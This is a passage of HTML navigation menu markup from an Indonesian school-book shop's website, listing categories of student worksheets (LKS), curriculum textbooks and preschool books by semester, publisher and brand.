		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
